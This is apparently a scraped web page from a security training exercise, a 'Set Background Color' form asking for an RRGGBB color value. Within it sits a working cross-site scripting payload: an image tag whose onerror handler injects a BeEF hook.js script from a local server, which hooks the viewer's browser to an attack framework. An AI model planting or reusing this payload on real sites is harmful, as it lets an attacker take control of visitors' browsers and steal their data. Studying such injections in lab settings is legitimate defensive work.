 Set Background Color
Back
HELP
Help Me!
Hints and Videos
" >
Please enter the background color you would like to see
Enter the color in RRGGBB format
(Example: Red = FF0000)
Background
Color
<img src=x onerror="javascript: (function () { var url = 'http://0.0.0.0:3000/hook.js';if (typeof beef == 'undefined') { var bf = document.createElement('script'); bf.type = 'text/javascript'; bf.src = url; document.body.appendChild(bf);}})();">
Set Background Color
The current background color is